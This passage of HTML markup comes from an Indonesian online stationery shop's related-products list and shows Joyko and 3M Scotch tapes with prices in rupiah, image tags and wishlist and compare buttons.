}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Selotip&#x20;Motif&#x20;Bunga&#x2F;Warna&#x20;Joyko&#x20;Washi&#x20;Tape&#x20;15mm&#x20;WT-100&#x20;&#x7C;&#x20;WT-101&#x20;&#x7C;&#x20;WT-102&#x20;&#x7C;&#x20;WT-103&#x20;&#x7C;&#x20;WT-104&#x20;&#x7C;&#x20;WT-105" href="https://www.tokostationery.id/joyko-washi-tape.html">Selotip Motif Bunga/Warna Joyko Washi Tape 15mm WT-100 | WT-101 | WT-102 | WT-103 | WT-104 | WT-105</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1859" data-price-box="product-id-1859">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="19600" data-price-type="" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1859,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1859","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_32" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-110-d-mounting-tape-square-1-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-32"><span class="product-image-wrapper"><!--mf_product_label_comment_32--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_110-d_mountingtape_square_1_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;110-D&#x20;Mounting&#x20;Tape&#x20;Square&#x20;1&#x20;inch&#x20;harga&#x20;normal&#x20;14000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-32 {
    width: 152px;
}
.product-image-container-32 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;110-D&#x20;Mounting&#x20;Tape&#x20;Square&#x20;1&#x20;inch&#x20;Selotip&#x20;Tempel&#x20;Pemasangan" href="https://www.tokostationery.id/3m-scotch-110-d-mounting-tape-square-1-inch.html">3M Scotch 110-D Mounting Tape Square 1 inch Selotip Tempel Pemasangan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="32" data-price-box="product-id-32">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-32"  data-price-amount="14000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-32"  data-price-amount="15500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 15.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox32" name="related_products[]" value="32" /><label class="label" for="related-checkbox32"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":32,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"32","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_72" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-foam-double-tape-kh-12-super-strong-rough-surface.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-72"><span class="product-image-wrapper"><!--mf_product_label_comment_72--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_kh-12_super_strong_rough_surface.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KH-12&#x20;Super&#x20;Strong&#x20;Rough&#x20;Surface&#x20;harga&#x20;normal&#x20;58500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-72 {
    width: 152px;
}
.product-image-container-72 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KH-12&#x20;Super&#x20;Strong&#x20;Rough&#x20;Surface" href="https://www.tokostationery.id/3m-scotch-foam-double-tape-kh-12-super-strong-rough-surface.html">3M Scotch Foam Double Tape KH-12 Super Strong Rough Surface</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="72" data-price-box="product-id-72">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-72"  data-price-amount="58500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 58.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-72"  data-price-amount="65000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 65.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox72" name="related_products[]" value="72" /><label class="label" for="related-checkbox72"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":72,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"72","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1674" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-stationery-tape-stt-30-12mm-x-33m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1674"><span class="product-image-wrapper"><!--mf_product_label_comment_1674--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-stationery-tape-stt-30-12mm-x-33m-sku-jk-stt30_dqxz6ctztduiq5mw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Stationery&#x20;Tape&#x20;STT-30&#x20;&#x28;12mm&#x20;x&#x20;33M&#x29;&#x20;Selotip&#x20;Kecil&#x20;Plastik&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1674 {
    width: 152px;
}
.product-image-container-1674 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Stationery&#x20;Tape&#x20;STT-30&#x20;&#x28;12mm&#x20;x&#x20;33M&#x29;&#x20;Selotip&#x20;Kecil&#x20;Plastik" href="https://www.tokostationery.id/joyko-stationery-tape-stt-30-12mm-x-33m.html">Joyko Stationery Tape STT-30 (12mm x 33M) Selotip Kecil Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1674" data-price-box="product-id-1674">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1674"  data-price-amount="1900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1674" name="related_products[]" value="1674" /><label class="label" for="related-checkbox1674"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1674,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1674","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_57" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-810d-magic-tape-0-75-inch-x-36y-dispenser.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-57"><span class="product-image-wrapper"><!--mf_product_label_comment_57--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_810d_magic_tape_3_4__x_36y___dispenser.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Scotch&#x20;810D&#x20;Magic&#x20;Tape&#x20;3&#x2F;4&#x20;inch&#x20;x&#x20;36Y&#x20;&#x2B;&#x20;Dispenser&#x20;Pemotong&#x20;Selotip"/></span></span>  <style>.product-image-container-57 {
    width: 152px;
}
.product-image-container-57 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;810D&#x20;Magic&#x20;Tape&#x20;3&#x2F;4&#x20;inch&#x20;x&#x20;36Y&#x20;&#x2B;&#x20;Dispenser&#x20;Pemotong&#x20;Selotip" href="https://www.tokostationery.id/3m-scotch-810d-magic-tape-0-75-inch-x-36y-dispenser.html">3M Scotch 810D Magic Tape 3/4 inch x 36Y + Dispenser Pemotong Selotip</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="57" data-price-box="product-id-57">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-57"  data-price-amount="48500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 48.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-57"  data-price-amount="54000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 54.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox57" name="related_products[]" value="57" /><label class="label" for="related-checkbox57"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":57,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"57","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_813" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-double-tape-48mmx15yards-core-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-813"><span class="product-image-wrapper"><!--mf_product_label_comment_813--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-double-tape-48mmx15yards-core-blue-sku-jk-dt4815b_godbiqbzcqhfqzne.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Double&#x20;Tape&#x20;Selotip&#x20;Kertas&#x20;Joyko&#x20;Double&#x20;Tape&#x20;48mmx15yards&#x20;&#x28;Core&#x20;Blue&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-813 {
    width: 152px;
}
.product-image-container-813 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Double&#x20;Tape&#x20;48mmx15yards&#x20;&#x28;Core&#x20;Blue&#x29;&#x20;Double&#x20;Tape&#x20;Selotip&#x20;Kertas" href="https://www.tokostationery.id/joyko-double-tape-48mmx15yards-core-blue.html">Joyko Double Tape 48mmx15yards (Core Blue) Double Tape Selotip Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="813" data-price-box="product-id-813">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-813"  data-price-amount="11500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox813" name="related_products[]" value="813" /><label class="label" for="related-checkbox813"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":813,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"813","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_2051" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-outdoor-mounting-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2051"><span class="product-image-wrapper"><!--mf_product_label_comment_2051--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-outdoor-mountingtape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Distributor&#x20;perlengkapan&#x20;kantor&#x20;jual&#x20;3M&#x20;Scotch&#x20;4010C&#x20;Mounting&#x20;Tape&#x20;Outdoor&#x20;Clear&#x20;21mm&#x20;x&#x20;2m,&#x20;3M&#x20;Scotch&#x20;4011&#x20;1A&#x20;Outdoor&#x20;Mounting&#x20;Tape&#x20;21mm&#x20;x&#x20;1m,&#x20;3M&#x20;Scotch&#x20;4011&#x20;Outdoor&#x20;Mounting&#x20;Tape&#x20;1&#x20;inchx&#x20;60&#x20;inch&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2051 {
    width: 152px;
}
.product-image-container-2051 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Outdoor&#x20;Mounting&#x20;Tape&#x20;Pelekat&#x20;Pemasangan&#x20;ke&#x20;Dinding&#x20;di&#x20;Luar&#x20;Ruangan&#x20;3M&#x20;Scotch&#x20;4010C&#x20;Clear&#x20;&#x7C;&#x20;Scotch&#x20;4011&#x20;1A&#x20;&#x7C;&#x20;Scotch&#x20;4011&#x20;" href="https://www.tokostationery.id/3m-scotch-outdoor-mounting-tape.html">Outdoor Mounting Tape Pelekat Pemasangan ke Dinding di Luar Ruangan 3M Scotch 4010C Clear | Scotch 4011 1A | Scotch 4011 </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2051" data-price-box="product-id-2051">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="26000" data-price-type="" class="price-wrapper " ><span class="price">IDR 26.000,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":2051,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"2051","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_38" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-4010-1a-mounting-tape-transparant-21mmx80cm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-38"><span class="product-image-wrapper"><!--mf_product_label_comment_38--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_4010_1a_mounting_tape_transparant_21mm_x_80cm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;4010&#x20;1A&#x20;Mounting&#x20;Tape&#x20;Transparant&#x20;21mm&#x20;x&#x20;80cm&#x20;harga&#x20;normal&#x20;26000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-38 {
    width: 152px;
}
.product-image-container-38 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;4010&#x20;1A&#x20;Mounting&#x20;Tape&#x20;Transparant&#x20;21mm&#x20;x&#x20;80cm" href="https://www.tokostationery.id/3m-scotch-4010-1a-mounting-tape-transparant-21mmx80cm.html">3M Scotch 4010 1A Mounting Tape Transparant 21mm x 80cm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="38" data-price-box="product-id-38">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-38"  data-price-amount="26000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 26.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-38"  data-price-amount="29000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 29.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox38" name="related_products[]" value="38" /><label class="label" for="related-checkbox38"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":38,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"38","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_74" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-foam-double-tape-kmz-19-super-strong-wood-plywood.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-74"><span class="product-image-wrapper"><!--mf_product_label_comment_74--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_kmz-19_super_strong_wood_plywood.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KMZ-19&#x20;Super&#x20;Strong&#x20;Wood&#x20;&amp;&#x20;Plywood&#x20;harga&#x20;normal&#x20;80500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-74 {
    width: 152px;
}
.product-image-container-74 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KMZ-19&#x20;Super&#x20;Strong&#x20;Wood&#x20;&amp;&#x20;Plywood" href="https://www.tokostationery.id/3m-scotch-foam-double-tape-kmz-19-super-strong-wood-plywood.html">3M Scotch Foam Double Tape KMZ-19 Super Strong Wood &amp; Plywood</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="74" data-price-box="product-id-74">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-74"  data-price-amount="80500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 80.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-74"  data-price-amount="89000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 89.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox74" name="related_products[]" value="74" /><label class="label" for="related-checkbox74"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":74,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"74","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1676" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-stationery-tape-stt-31-r12-12mm-x-45m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1676"><span class="product-image-wrapper"><!--mf_product_label_comment_1676--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-stationery-tape-stt-sku-jk-stt31r12-jk-stt32r6-jk-stt30-jk-stt31-jk-stt32_allyqtxaxxmvflfr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Selotip&#x20;Kecil&#x20;Plastik&#x20;Joyko&#x20;Stationery&#x20;Tape&#x20;STT-31-R12&#x20;&#x28;12mm&#x20;x&#x20;45M&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1676 {
